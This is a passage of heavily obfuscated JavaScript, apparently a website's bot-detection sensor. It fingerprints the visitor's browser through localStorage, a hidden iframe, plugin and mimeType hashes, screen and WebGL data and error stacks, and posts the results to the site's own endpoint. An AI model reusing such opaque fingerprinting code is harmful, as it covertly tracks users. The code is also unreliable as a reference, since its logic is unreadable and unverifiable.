XX()[t3(XR)],'undefined')?XX()[t3(hw)].apply(null,[H8,Jk,kN,Vx]):XX()[t3(DT)].call(null,cn,rl,fM,T3)][XX()[t3(zE)].apply(null,[cX,x6,fE,KhY])][ZG()[Dm(OcY)](scY,wI)](OJY);if(SJY&&X6(SJY,ZG()[Dm(S5)].apply(null,[zE,vb]))){AJ[XX()[t3(hw)](RQ,dn,kN,Vx)][XX()[t3(zE)](pN,SX({}),fE,KhY)][XX()[t3(WzY)](EN,qr,XfY,PhY)](bgY);AJ[XX()[t3(hw)](SX(JN),pE,kN,Vx)][XX()[t3(zE)](s2,qE,fE,KhY)][XX()[t3(WzY)](RQ,Ol,XfY,PhY)](OJY);TsY=WB(typeof ZG()[Dm(X2)],'undefined')?ZG()[Dm(q2)](DN,MUY):ZG()[Dm(dj)](ZD,ZI);YYY=M4(A8);}}}if(YtY){TsY=AJ[XX()[t3(hw)].call(null,Xk,cn,kN,Vx)][XX()[t3(zE)](nD,HR,fE,KhY)][ZG()[Dm(OcY)](scY,wI)](bgY);YYY=AJ[XX()[t3(hw)](Y2,SX(SX({})),kN,Vx)][XX()[t3(zE)](E4,DN,fE,KhY)][ZG()[Dm(OcY)](scY,wI)](OJY);if(SX(jzY(TsY,YYY))){AJ[XX()[t3(hw)].apply(null,[Bj,Fl,kN,Vx])][XX()[t3(zE)].call(null,SX(SX([])),N6,fE,KhY)][WB(typeof XX()[t3(N3)],rV([],[][[]]))?XX()[t3(WzY)](RQ,XR,XfY,PhY):XX()[t3(DT)].call(null,GM,SX({}),bUY,wn)](bgY);AJ[XX()[t3(hw)].apply(null,[X2,Fj,kN,Vx])][XX()[t3(zE)](kN,Fl,fE,KhY)][XX()[t3(WzY)](A8,Ik,XfY,PhY)](OJY);TsY=ZG()[Dm(q2)].apply(null,[DN,MUY]);YYY=M4(A8);}}var zzY;return Hv.pop(),zzY=jzY(TsY,YYY),zzY;};var mUY=function(OAY){Hv.push(Yk);if(OAY[ZG()[Dm(UN)](R2,cL)](BfY)){var LJY=OAY[BfY];if(SX(LJY)){Hv.pop();return;}var V7Y=LJY[XX()[t3(Jk)].call(null,ZM,N6,dN,pb)](MO()[gp(HfY)](Jw,Cq,Ol,DM));if(sR(V7Y[MO()[gp(JN)].call(null,In,RZ,xG,kl)],dj)){TsY=V7Y[JN];YYY=V7Y[A8];if(SKY(ph,[])){try{var LYY=Hv.length;var chY=SX({});AJ[WB(typeof XX()[t3(wN)],rV('',[][[]]))?XX()[t3(hw)](qR,SD,kN,Lx):XX()[t3(DT)].apply(null,[KM,g6,AfY,gI])][XX()[t3(zE)](bl,Fl,fE,XM)][MO()[gp(TPY)](EUY,IHY,qr,SX(SX(A8)))](bgY,TsY);AJ[XX()[t3(hw)](IN,SX({}),kN,Lx)][XX()[t3(zE)](Yn,Xk,fE,XM)][X6(typeof MO()[gp(X2)],rV('',[][[]]))?MO()[gp(RQ)](mk,Ar,qE,rl):MO()[gp(TPY)].apply(null,[EUY,IHY,dl,s2])](OJY,YYY);}catch(I7Y){Hv.splice(kk(LYY,A8),Infinity,Yk);}}}}Hv.pop();};var gzY=function(OsY,KI){var KcY=g1Y;Hv.push(VM);var ffY=fUY(KI);var KfY=ZG()[Dm(q2)](DN,NfY)[ZG()[Dm(sE)](cn,f4)](AJ[XX()[t3(qB)](BZ,XR,F1Y,n4)][WB(typeof XX()[t3(x6)],rV([],[][[]]))?XX()[t3(qE)](pN,zE,WzY,Pn):XX()[t3(DT)](KM,Vj,R6,CJY)][MO()[gp(ZN)](I8,r7Y,IN,SE)],ZG()[Dm(F1Y)](f9,r7Y))[WB(typeof ZG()[Dm(bl)],rV('',[][[]]))?ZG()[Dm(sE)](cn,f4):ZG()[Dm(dj)].call(null,Kn,p2)](AJ[X6(typeof XX()[t3(kN)],'undefined')?XX()[t3(DT)].apply(null,[Lj,wR,CKY,UUY]):XX()[t3(qB)](SX(SX([])),Tl,F1Y,n4)][XX()[t3(qE)](SX(JN),SX(JN),WzY,Pn)][C8()[p6(d5)](OzY,q2,VM,c8,gx,Mw)],X6(typeof MO()[gp(q2)],rV('',[][[]]))?MO()[gp(RQ)].apply(null,[RQ,x6,DM,SX([])]):MO()[gp(Cn)](BX,QAY,SX(JN),q3))[ZG()[Dm(sE)].apply(null,[cn,f4])](OsY,XX()[t3(I1Y)](Ln,SX(SX(JN)),ON,Qr))[X6(typeof ZG()[Dm(pE)],rV([],[][[]]))?ZG()[Dm(dj)].call(null,TUY,vtY):ZG()[Dm(sE)](cn,f4)](KcY);if(ffY){KfY+=(WB(typeof XX()[t3(F1Y)],'undefined')?XX()[t3(ntY)](Qk,SX(JN),jcY,CI):XX()[t3(DT)](qB,d5,lgY,dUY))[ZG()[Dm(sE)](cn,f4)](ffY);}var qcY=QJY();qcY[MO()[gp(g7Y)].apply(null,[dHY,X7Y,DN,dn])](ZG()[Dm(mn)](Px,kR),KfY,SX(SX([])));qcY[X6(typeof g3()[hj(BZ)],'undefined')?g3()[hj(qB)](X2,Il,qB,rn):g3()[hj(pE)](OzY,pE,qB,g7Y)]=function(){Hv.push(JsY);EX(qcY[MO()[gp(A1Y)](t8,NZ,Px,SX(SX(A8)))],X5[d5])&&YAY&&YAY(qcY);Hv.pop();};qcY[WB(typeof XX()[t3(EN)],'undefined')?XX()[t3(LKY)].apply(null,[Rl,q2,Bk,wr]):XX()[t3(DT)](SX(SX(JN)),ZN,vAY,lr)]();Hv.pop();};var EtY=function(Dr){Hv.push(IAY);var BgY=EX(arguments[MO()[gp(JN)](In,mL,ZN,kN)],A8)&&WB(arguments[A8],undefined)?arguments[A8]:SX([]);var kAY=EX(arguments[MO()[gp(JN)](In,mL,Cw,X4)],dj)&&WB(arguments[dj],undefined)?arguments[X5[A8]]:SX(SX(dH));var TfY=new (AJ[tr()[rj(Rw)].apply(null,[dl,N3,KtY,BZ,f9])])();if(BgY){TfY[ZG()[Dm(Rj)](g6,Gq)](MO()[gp(GzY)].apply(null,[I1Y,sL,X2,l6]));}if(kAY){TfY[ZG()[Dm(Rj)].apply(null,[g6,Gq])](X6(typeof MO()[gp(Rl)],rV('',[][[]]))?MO()[gp(RQ)](D9,YfY,EN,wN):MO()[gp(OcY)](R7Y,nT,DT,g6));}if(EX(TfY[WB(typeof MO()[gp(Kl)],rV([],[][[]]))?MO()[gp(t8)].call(null,tPY,Rd,nD,bl):MO()[gp(RQ)].apply(null,[dI,Ek,Y2,wR])],JN)){try{var gPY=Hv.length;var rYY=SX([]);gzY(AJ[XX()[t3(g6)].call(null,Xk,qB,UN,QKY)][WB(typeof MO()[gp(OzY)],rV('',[][[]]))?MO()[gp(F1Y)].call(null,nYY,AP,x6,SX(SX([]))):MO()[gp(RQ)].apply(null,[zKY,A1Y,GM,SX([])])](TfY)[XX()[t3(Yn)](M2,SX(JN),x5,sfY)](XX()[t3(hD)](wN,SX(JN),tPY,vd)),Dr);}catch(msY){Hv.splice(kk(gPY,A8),Infinity,IAY);}}Hv.pop();};var lfY=function(){return TsY;};var fUY=function(CtY){Hv.push(N8);var nsY=null;try{var EsY=Hv.length;var jgY=SX([]);if(CtY){nsY=pgY();}if(SX(nsY)&&SKY(ph,[])){nsY=AJ[XX()[t3(hw)].call(null,VM,Jk,kN,CW)][XX()[t3(zE)](dn,kl,fE,tR)][X6(typeof ZG()[Dm(BZ)],rV([],[][[]]))?ZG()[Dm(dj)].apply(null,[XUY,OM]):ZG()[Dm(OcY)].call(null,scY,OYY)](rV(AcY,SUY));}}catch(fAY){Hv.splice(kk(EsY,A8),Infinity,N8);var kfY;return Hv.pop(),kfY=null,kfY;}var Y9;return Hv.pop(),Y9=nsY,Y9;};var V9=function(DsY){Hv.push(tR);var RUY=WM(A7,[MO()[gp(CJY)](q3,Lt,zE,jj),SKY(qf,[DsY]),XX()[t3(xE)](Rw,qr,KM,Yq),DsY[MO()[gp(KM)](t4,MV,IN,Fj)]&&DsY[MO()[gp(KM)].apply(null,[t4,MV,l6,zE])][WB(typeof ZG()[Dm(cX)],'undefined')?ZG()[Dm(s2)](OM,lYY):ZG()[Dm(dj)](HJY,P7Y)]?DsY[MO()[gp(KM)].apply(null,[t4,MV,hw,SX({})])][ZG()[Dm(s2)](OM,lYY)][MO()[gp(JN)](In,WW,IN,X4)]:M4(A8),XX()[t3(hPY)].call(null,SX(SX(A8)),g6,l3,szY),SKY(Sz,[DsY]),ZB()[lm(EN)](Mw,DT,VM,QPY,EJY),X6(k9(DsY[XX()[t3(NsY)](DN,Y2,SsY,pb)]),XX()[t3(UN)].call(null,Qj,kn,DT,Fx))?A8:X5[BZ],Z8()[mX(Rw)].apply(null,[hw,Z6,GfY,Gw,dj]),SKY(YH,[DsY]),Z8()[mX(kN)].apply(null,[VM,ZYY,dr,SX(A8),SD]),SKY(Gg,[DsY])]);var PYY;return Hv.pop(),PYY=RUY,PYY;};var rsY=function(nfY){Hv.push(B9);if(SX(nfY)||SX(nfY[WB(typeof MO()[gp(Mw)],'undefined')?MO()[gp(I1Y)](zS,M0,Px,s2):MO()[gp(RQ)](bk,fcY,I8,DN)])){var GPY;return Hv.pop(),GPY=[],GPY;}var Y7Y=nfY[MO()[gp(I1Y)].call(null,zS,M0,d6,hD)];var NJY=SKY(vh,[Y7Y]);var AI=V9(Y7Y);var t9=V9(AJ[WB(typeof XX()[t3(kT)],rV('',[][[]]))?XX()[t3(hw)](ZM,x6,kN,MV):XX()[t3(DT)](SX({}),kN,vzY,s8)]);var b9=AI[X6(typeof Z8()[mX(Bj)],'undefined')?Z8()[mX(dj)](lcY,Ml,HgY,Jw,jj):Z8()[mX(kN)].call(null,VM,WAY,dr,zE,GD)];var GcY=t9[Z8()[mX(kN)](VM,WAY,dr,Rl,JN)];var HHY=ZG()[Dm(q2)](DN,kG)[ZG()[Dm(sE)].call(null,cn,tb)](AI[MO()[gp(CJY)](q3,AzY,wR,nD)],XX()[t3(hD)](Xk,cX,tPY,Vd))[WB(typeof ZG()[Dm(g6)],rV([],[][[]]))?ZG()[Dm(sE)](cn,tb):ZG()[Dm(dj)].apply(null,[fHY,gHY])](AI[X6(typeof XX()[t3(rl)],rV('',[][[]]))?XX()[t3(DT)](SX(SX({})),PN,r1Y,l1Y):XX()[t3(xE)](SX(SX(A8)),Ln,KM,VQ)],XX()[t3(hD)].call(null,pE,Qk,tPY,Vd))[ZG()[Dm(sE)](cn,tb)](AI[ZB()[lm(EN)](l6,bl,VM,QPY,THY)][ZG()[Dm(d6)](WI,DzY)](),X6(typeof XX()[t3(X4)],rV([],[][[]]))?XX()[t3(DT)](SX(SX(JN)),I8,pYY,SYY):XX()[t3(hD)](SX(SX({})),q2,tPY,Vd))[ZG()[Dm(sE)].apply(null,[cn,tb])](AI[XX()[t3(hPY)].call(null,ZN,kl,l3,lHY)],XX()[t3(hD)](Rw,Rl,tPY,Vd))[ZG()[Dm(sE)](cn,tb)](AI[Z8()[mX(Rw)](hw,t6,GfY,rl,UN)]);var kKY=ZG()[Dm(q2)](DN,kG)[ZG()[Dm(sE)].apply(null,[cn,tb])](t9[MO()[gp(CJY)](q3,AzY,kl,X3)],XX()[t3(hD)](Vj,sE,tPY,Vd))[ZG()[Dm(sE)].call(null,cn,tb)](t9[XX()[t3(xE)](kl,GM,KM,VQ)],XX()[t3(hD)](Rw,Qk,tPY,Vd))[ZG()[Dm(sE)].apply(null,[cn,tb])](t9[ZB()[lm(EN)](XR,X2,VM,QPY,THY)][ZG()[Dm(d6)].call(null,WI,DzY)](),X6(typeof XX()[t3(GM)],rV([],[][[]]))?XX()[t3(DT)](hw,RQ,UtY,Tk):XX()[t3(hD)](tD,dl,tPY,Vd))[ZG()[Dm(sE)](cn,tb)](t9[WB(typeof XX()[t3(Vj)],rV([],[][[]]))?XX()[t3(hPY)].call(null,SX(A8),dn,l3,lHY):XX()[t3(DT)](Jk,Y2,VR,x9)],XX()[t3(hD)](cn,GM,tPY,Vd))[ZG()[Dm(sE)].apply(null,[cn,tb])](t9[X6(typeof Z8()[mX(UN)],rV([],[][[]]))?Z8()[mX(dj)](f9,DI,HUY,Tl,N3):Z8()[mX(Rw)].apply(null,[hw,t6,GfY,d5,hD])]);var hJY=b9[tr()[rj(wR)].call(null,Y6,VM,WAY,qB,jI)];var MtY=GcY[tr()[rj(wR)](Rw,qE,WAY,qB,jI)];var BJY=b9[tr()[rj(wR)].call(null,p4,fE,WAY,qB,jI)];var VgY=GcY[tr()[rj(wR)](M2,Tl,WAY,qB,jI)];var NgY=ZG()[Dm(q2)](DN,kG)[ZG()[Dm(sE)](cn,tb)](BJY,ZG()[Dm(GfY)].call(null,VcY,xzY))[ZG()[Dm(sE)].call(null,cn,tb)](MtY);var Xr=(X6(typeof ZG()[Dm(d6)],rV([],[][[]]))?ZG()[Dm(dj)](MD,RtY):ZG()[Dm(q2)].apply(null,[DN,kG]))[ZG()[Dm(sE)](cn,tb)](hJY,XX()[t3(l3)](KM,SE,jr,K9))[ZG()[Dm(sE)](cn,tb)](VgY);var LI;return LI=[WM(A7,[WB(typeof ZG()[Dm(Mw)],rV('',[][[]]))?ZG()[Dm(wE)](zj,ChY):ZG()[Dm(dj)].apply(null,[NtY,DR]),HHY]),WM(A7,[XX()[t3(csY)](SD,BZ,N3,KPY),kKY]),WM(A7,[X6(typeof MO()[gp(GzY)],'undefined')?MO()[gp(RQ)](VR,vJY,RQ,nD):MO()[gp(ntY)](p4,lg,JN,Rl),NgY]),WM(A7,[XX()[t3(WtY)](Wj,SX(SX(A8)),WtY,nI),Xr]),WM(A7,[tr()[rj(kN)].call(null,Wj,d6,WAY,BZ,sr),NJY])],Hv.pop(),LI;};var FHY=function(MsY){return PgY(MsY)||SKY(lc,[MsY])||ZJY(MsY)||SKY(Et,[]);};var ZJY=function(S9,k1Y){Hv.push(I8);if(SX(S9)){Hv.pop();return;}if(X6(typeof S9,g3()[hj(JN)](Vl,Qj,zE,R9))){var vPY;return Hv.pop(),vPY=SKY(MU,[S9,k1Y]),vPY;}var cAY=AJ[ZG()[Dm(DN)].call(null,ER,AtY)][WB(typeof MO()[gp(Qj)],rV('',[][[]]))?MO()[gp(Lj)].apply(null,[x3,l9,Yn,Rw]):MO()[gp(RQ)].apply(null,[AhY,TYY,kn,SX(SX({}))])][ZG()[Dm(d6)].apply(null,[WI,P7Y])].call(S9)[WB(typeof XX()[t3(bl)],rV('',[][[]]))?XX()[t3(dn)](Ln,zE,zE,LD):XX()[t3(DT)](SX(JN),SX(A8),ZHY,lcY)](q2,M4(X5[pE]));if(X6(cAY,ZG()[Dm(DN)].call(null,ER,AtY))&&S9[ZG()[Dm(VM)](Pr,IYY)])cAY=S9[X6(typeof ZG()[Dm(WtY)],rV([],[][[]]))?ZG()[Dm(dj)](SHY,sJY):ZG()[Dm(VM)].apply(null,[Pr,IYY])][MO()[gp(Rw)].call(null,rM,ZI,SX({}),s2)];if(X6(cAY,tr()[rj(Bj)](SX([]),I8,csY,BZ,ON))||X6(cAY,X6(typeof tr()[rj(X4)],rV(X6(typeof ZG()[Dm(RQ)],rV([],[][[]]))?ZG()[Dm(dj)].call(null,R1Y,jYY):ZG()[Dm(q2)](DN,r1Y),[][[]]))?tr()[rj(q2)].apply(null,[Gw,XR,Vl,StY,kzY]):tr()[rj(Rw)].apply(null,[Rl,A2,sYY,BZ,f9]))){var KzY;return KzY=AJ[XX()[t3(g6)].apply(null,[zE,SX(SX([])),UN,Ln])][MO()[gp(F1Y)](nYY,wKY,GD,SX([]))](S9),Hv.pop(),KzY;}if(X6(cAY,MO()[gp(GfY)](Y6,mk,zj,kl))||new (AJ[MO()[gp(xG)](Px,JYY,DM,SX(SX([])))])(C8()[p6(Rw)](q6,q8,lN,ZM,BZ,d5))[MO()[gp(mn)](GzY,qD,dl,S2)](cAY)){var w7Y;return Hv.pop(),w7Y=SKY(MU,[S9,k1Y]),w7Y;}Hv.pop();};var PgY=function(bJY){Hv.push(dn);if(AJ[XX()[t3(g6)](KM,dn,UN,kUY)][XX()[t3(RJY)].call(null,fE,N3,N6,JtY)](bJY)){var m1Y;return Hv.pop(),m1Y=SKY(MU,[bJY]),m1Y;}Hv.pop();};var pHY=function(){Hv.push(wJY);try{var ztY=Hv.length;var xAY=SX(CF);if(wW()||l2()){var bsY;return Hv.pop(),bsY=[],bsY;}var hhY=AJ[X6(typeof XX()[t3(JN)],rV([],[][[]]))?XX()[t3(DT)].call(null,Qk,fl,kT,s5):XX()[t3(hw)](A2,JN,kN,AG)][XX()[t3(qB)].call(null,SX(SX(A8)),wN,F1Y,hZ)][ZG()[Dm(WzY)].call(null,DT,kg)](XX()[t3(OM)].call(null,d6,A8,cX,NC));hhY[X6(typeof XX()[t3(kUY)],'undefined')?XX()[t3(DT)](fl,SX(SX(JN)),sE,JYY):XX()[t3(M7Y)].call(null,SX({}),qB,KhY,KQ)][XX()[t3(sr)](JN,HR,k6,dQ)]=ZG()[Dm(Tk)](zKY,Pp);AJ[XX()[t3(hw)](qE,qE,kN,AG)][XX()[t3(qB)].call(null,SX(SX(A8)),Jw,F1Y,hZ)][C8()[p6(wR)].call(null,tq,Lj,Rw,Rl,s8,Vj)][ZB()[lm(Kl)](bl,SE,qB,Un,jG)](hhY);var YKY=hhY[X6(typeof MO()[gp(mfY)],'undefined')?MO()[gp(RQ)](LtY,nj,IN,I8):MO()[gp(I1Y)](zS,pW,Ln,DM)];var zI=SKY(fH,[hhY]);var BtY=AsY(YKY);var P1Y=SKY(Wg,[YKY]);hhY[g3()[hj(rl)](UN,BZ,IN,PT)]=MO()[gp(wE)](zj,sB,Xk,GM);var tsY=rsY(hhY);hhY[XX()[t3(YM)].call(null,fE,SX([]),GzY,qb)]();var CHY=[][X6(typeof ZG()[Dm(kUY)],rV('',[][[]]))?ZG()[Dm(dj)].apply(null,[Vn,MgY]):ZG()[Dm(sE)](cn,CW)](FHY(zI),[WM(A7,[XX()[t3(sYY)](GM,s2,dj,MQ),BtY]),WM(A7,[MO()[gp(Tk)].call(null,Kl,nZ,dn,Jw),P1Y])],FHY(tsY),[WM(A7,[MO()[gp(xE)](hPY,r6,q8,EN),ZG()[Dm(q2)](DN,hB)])]);var tHY;return Hv.pop(),tHY=CHY,tHY;}catch(FKY){Hv.splice(kk(ztY,A8),Infinity,wJY);var RzY;return Hv.pop(),RzY=[],RzY;}Hv.pop();};var AsY=function(s7Y){Hv.push(tcY);if(s7Y[X6(typeof XX()[t3(ER)],rV('',[][[]]))?XX()[t3(DT)](SX(JN),SX([]),hD,c3):XX()[t3(NsY)](pE,q8,SsY,WD)]&&EX(AJ[ZG()[Dm(DN)](ER,GC)][MO()[gp(Jw)].apply(null,[t7Y,WAY,fl,SX({})])](s7Y[XX()[t3(NsY)].call(null,SX(A8),zE,SsY,WD)])[MO()[gp(JN)](In,Nd,x6,Wj)],JN)){var EPY=[];for(var z7Y in s7Y[XX()[t3(NsY)].apply(null,[g6,g6,SsY,WD])]){if(AJ[WB(typeof ZG()[Dm(Ln)],rV('',[][[]]))?ZG()[Dm(DN)](ER,GC):ZG()[Dm(dj)].apply(null,[hr,UYY])][MO()[gp(Lj)](x3,TJY,SX(SX(A8)),wR)][ZG()[Dm(UN)](R2,mN)].call(s7Y[XX()[t3(NsY)].apply(null,[lN,SX(SX({})),SsY,WD])],z7Y)){EPY[X6(typeof MO()[gp(NsY)],rV('',[][[]]))?MO()[gp(RQ)](EUY,IzY,ZN,dn):MO()[gp(VM)].apply(null,[nw,DKY,Pr,VM])](z7Y);}}var Wr=cI(X8(EPY[XX()[t3(Yn)](kl,s2,x5,YX)](XX()[t3(hD)](X4,s2,tPY,kP))));var FYY;return Hv.pop(),FYY=Wr,FYY;}else{var I9;return I9=WB(typeof ZG()[Dm(dl)],rV('',[][[]]))?ZG()[Dm(ER)].call(null,sYY,qb):ZG()[Dm(dj)].apply(null,[Rn,RJY]),Hv.pop(),I9;}Hv.pop();};var jUY=function(){Hv.push(vAY);var RYY=XX()[t3(scY)].apply(null,[wR,p4,x3,Jr]);try{var ZUY=Hv.length;var WsY=SX(SX(dH));var FI=SKY(rH,[]);var F7Y=WB(typeof MO()[gp(q2)],rV([],[][[]]))?MO()[gp(csY)].apply(null,[HgY,YT,SX(SX({})),JN]):MO()[gp(RQ)].call(null,gI,FcY,qE,p4);if(AJ[XX()[t3(hw)](Yn,M2,kN,v7)][g3()[hj(UN)](Rw,qB,HR,Er)]&&AJ[XX()[t3(hw)].call(null,SX(SX([])),SX({}),kN,v7)][WB(typeof g3()[hj(Lj)],rV(ZG()[Dm(q2)](DN,WD),[][[]]))?g3()[hj(UN)].apply(null,[Rw,qB,VM,Er]):g3()[hj(qB)].call(null,R8,McY,UN,Kr)][MO()[gp(WtY)](gx,wn,Jw,q3)]){var zPY=AJ[XX()[t3(hw)].apply(null,[Qj,dn,kN,v7])][g3()[hj(UN)](Rw,qB,H8,Er)][MO()[gp(WtY)].call(null,gx,wn,pN,kl)];F7Y=ZG()[Dm(q2)](DN,WD)[ZG()[Dm(sE)](cn,LW)](zPY[XX()[t3(k6)].apply(null,[RQ,Jk,Mn,c7Y])],XX()[t3(hD)](jj,DN,tPY,bL))[ZG()[Dm(sE)](cn,LW)](zPY[MO()[gp(RJY)].apply(null,[R6,GKY,RQ,Tl])],X6(typeof XX()[t3(Tl)],rV('',[][[]]))?XX()[t3(DT)].call(null,SX(SX(A8)),UN,F3,O4):XX()[t3(hD)].call(null,H8,Y6,tPY,bL))[WB(typeof ZG()[Dm(mk)],rV('',[][[]]))?ZG()[Dm(sE)](cn,LW):ZG()[Dm(dj)](rR,xsY)](zPY[X6(typeof XX()[t3(hw)],rV([],[][[]]))?XX()[t3(DT)](SX(SX({})),XR,f9,OzY):XX()[t3(t4)](Ln,XR,p3,RD)]);}var tYY=ZG()[Dm(q2)](DN,WD)[ZG()[Dm(sE)].apply(null,[cn,LW])](F7Y,XX()[t3(hD)](SX(SX(A8)),dl,tPY,bL))[ZG()[Dm(sE)](cn,LW)](FI);var IgY;return Hv.pop(),IgY=tYY,IgY;}catch(PAY){Hv.splice(kk(ZUY,A8),Infinity,vAY);var d9;return Hv.pop(),d9=RYY,d9;}Hv.pop();};var O9=function(){var dcY=SKY(tA,[]);var gJY=SKY(YP,[]);Hv.push(TAY);var S7Y=SKY(Dc,[]);var JcY=ZG()[Dm(q2)].call(null,DN,I0)[ZG()[Dm(sE)](cn,Vv)](dcY,XX()[t3(hD)](X4,A2,tPY,LB))[ZG()[Dm(sE)](cn,Vv)](gJY,WB(typeof XX()[t3(F1Y)],rV([],[][[]]))?XX()[t3(hD)].apply(null,[DM,HR,tPY,LB]):XX()[t3(DT)].apply(null,[x6,H8,CPY,E6]))[ZG()[Dm(sE)](cn,Vv)](S7Y);var hFY;return Hv.pop(),hFY=JcY,hFY;};var OqY=function(){Hv.push(E8);var QvY=function(){return kFY.apply(this,[wJ,arguments]);};var pFY=function(){return kFY.apply(this,[Vf,arguments]);};var AGY=function PvY(){var xmY=[];Hv.push(fdY);for(var RVY in AJ[XX()[t3(hw)].call(null,SX(JN),HR,kN,pm)][XX()[t3(NsY)].call(null,d6,l6,SsY,jx)][ZG()[Dm(l3)].apply(null,[M7Y,bx])]){if(AJ[ZG()[Dm(DN)](ER,Fq)][MO()[gp(Lj)].apply(null,[x3,Eq,Yn,qR])][ZG()[Dm(UN)](R2,fZ)].call(AJ[XX()[t3(hw)].call(null,Yn,Kl,kN,pm)][XX()[t3(NsY)].apply(null,[Mw,wR,SsY,jx])][ZG()[Dm(l3)](M7Y,bx)],RVY)){xmY[WB(typeof MO()[gp(fE)],rV([],[][[]]))?MO()[gp(VM)](nw,lO,cX,SX(A8)):MO()[gp(RQ)](Uj,gfY,GD,kl)](RVY);for(var nSY in AJ[XX()[t3(hw)].apply(null,[H8,Tl,kN,pm])][XX()[t3(NsY)](Pr,N6,SsY,jx)][WB(typeof ZG()[Dm(jj)],rV('',[][[]]))?ZG()[Dm(l3)].call(null,M7Y,bx):ZG()[Dm(dj)](Xn,bE)][RVY]){if(AJ[WB(typeof ZG()[Dm(q2)],'undefined')?ZG()[Dm(DN)].call(null,ER,Fq):ZG()[Dm(dj)](ON,OgY)][WB(typeof MO()[gp(q8)],rV([],[][[]]))?MO()[gp(Lj)](x3,Eq,Xk,GM):MO()[gp(RQ)](Z7Y,BHY,A8,SX(SX(A8)))][ZG()[Dm(UN)](R2,fZ)].call(AJ[XX()[t3(hw)](d6,sE,kN,pm)][XX()[t3(NsY)].apply(null,[zE,SX(SX([])),SsY,jx])][ZG()[Dm(l3)].call(null,M7Y,bx)][RVY],nSY)){xmY[MO()[gp(VM)](nw,lO,tD,SE)](nSY);}}}}var OQY;return OQY=cI(X8(AJ[ZG()[Dm(t8)].call(null,C7Y,fL)][XX()[t3(BX)](zj,E4,R7Y,lq)](xmY))),Hv.pop(),OQY;};if(SX(SX(AJ[X6(typeof XX()[t3(dl)],rV('',[][[]]))?XX()[t3(DT)].apply(null,[IN,X4,KmY,sfY]):XX()[t3(hw)](SX(SX({})),SX(SX(JN)),kN,TO)][XX()[t3(NsY)].call(null,dl,HR,SsY,HT)]))&&SX(SX(AJ[WB(typeof XX()[t3(GzY)],'undefined')?XX()[t3(hw)].apply(null,[SX({}),JN,kN,TO]):XX()[t3(DT)].apply(null,[qR,q3,gN,OgY])][XX()[t3(NsY)].apply(null,[hD,M2,SsY,HT])][ZG()[Dm(l3)](M7Y,hZY)]))){if(SX(SX(AJ[XX()[t3(hw)](Rw,X2,kN,TO)][XX()[t3(NsY)](IN,SX(SX([])),SsY,HT)][ZG()[Dm(l3)](M7Y,hZY)][XX()[t3(KN)](Jw,xG,NxY,sZ)]))&&SX(SX(AJ[XX()[t3(hw)].apply(null,[GD,lN,kN,TO])][XX()[t3(NsY)].call(null,Yn,SX(SX(A8)),SsY,HT)][ZG()[Dm(l3)](M7Y,hZY)][X6(typeof MO()[gp(gx)],'undefined')?MO()[gp(RQ)].call(null,PX,Qj,N6,XR):MO()[gp(sr)].apply(null,[dCY,wJY,H8,x6])]))){if(X6(typeof AJ[XX()[t3(hw)](Rw,s8,kN,TO)][XX()[t3(NsY)](N3,Kl,SsY,HT)][ZG()[Dm(l3)](M7Y,hZY)][X6(typeof XX()[t3(I1Y)],rV('',[][[]]))?XX()[t3(DT)](p4,Fj,Vl,UR):XX()[t3(KN)](hw,SX(JN),NxY,sZ)],g3()[hj(A8)](zM,q2,Pr,PtY))&&X6(typeof AJ[XX()[t3(hw)](pE,DN,kN,TO)][XX()[t3(NsY)](dn,pN,SsY,HT)][ZG()[Dm(l3)].apply(null,[M7Y,hZY])][XX()[t3(KN)](SX(A8),xG,NxY,sZ)],g3()[hj(A8)](zM,q2,ZM,PtY))){var CCY=QvY()&&pFY()?AGY():X6(typeof ZG()[Dm(Wj)],rV([],[][[]]))?ZG()[Dm(dj)].apply(null,[hAY,K7Y]):ZG()[Dm(Lj)](F1Y,rG);var QCY=CCY[ZG()[Dm(d6)](WI,AhY)]();var E0Y;return Hv.pop(),E0Y=QCY,E0Y;}}}var qpY;return qpY=ZG()[Dm(S5)](zE,WL),Hv.pop(),qpY;};var pOY=function(YqY){Hv.push(IHY);try{var TmY=Hv.length;var YSY=SX(CF);YqY();throw AJ[XX()[t3(Bj)](SX([]),Cw,kn,CL)](NZY);}catch(wGY){Hv.splice(kk(TmY,A8),Infinity,IHY);var pqY=wGY[MO()[gp(Rw)].apply(null,[rM,vK,SX([]),q2])],ZqY=wGY[WB(typeof MO()[gp(g6)],rV([],[][[]]))?MO()[gp(d5)].call(null,PX,Ap,SX(SX(JN)),sE):MO()[gp(RQ)](Gk,nYY,Gw,q8)],YVY=wGY[WB(typeof MO()[gp(k6)],'undefined')?MO()[gp(sYY)](jhY,Qv,SX(A8),BZ):MO()[gp(RQ)](N6,fFY,Ln,SX({}))];var SVY;return SVY=WM(A7,[MO()[gp(QD)].apply(null,[BZ,wv,dn,SX(JN)]),YVY[XX()[t3(Jk)](SX(SX({})),d5,dN,XS)](X6(typeof MO()[gp(csY)],'undefined')?MO()[gp(RQ)].apply(null,[WQY,CBY,SX({}),Mw]):MO()[gp(ssY)](A1Y,Ov,gx,d5))[MO()[gp(JN)](In,sq,q3,HR)],MO()[gp(Rw)](rM,vK,Ol,Jw),pqY,MO()[gp(d5)].call(null,PX,Ap,SX(JN),qB),ZqY]),Hv.pop(),SVY;}Hv.pop();};var PZY=function(){Hv.push(L6);var dpY;try{var vvY=Hv.length;var OSY=SX([]);dpY=n2(Z8()[mX(EN)].apply(null,[wR,IHY,vCY,SX(SX({})),dn]),AJ[XX()[t3(hw)](N6,s2,kN,VC)]);dpY=nd(MA,[dpY?X5[gx]:X5[q3],dpY?X5[sE]:X5[Mw]]);}catch(rbY){Hv.splice(kk(vvY,A8),Infinity,L6);dpY=WB(typeof ZG()[Dm(hPY)],rV([],[][[]]))?ZG()[Dm(Kl)].call(null,kUY,sS):ZG()[Dm(dj)].call(null,BCY,KhY);}var n0Y;return n0Y=dpY[ZG()[Dm(d6)].call(null,WI,R0)](),Hv.pop(),n0Y;};var cBY=function(){var FFY;Hv.push(Z2);try{var bBY=Hv.length;var dFY=SX({});FFY=SX(SX(AJ[XX()[t3(hw)](SX(A8),qr,kN,YL)][MO()[gp(scY)].call(null,mHY,fd,N3,N3)]))&&X6(AJ[XX()[t3(hw)](IN,DM,kN,YL)][MO()[gp(scY)].apply(null,[mHY,fd,GD,Gw])][X6(typeof 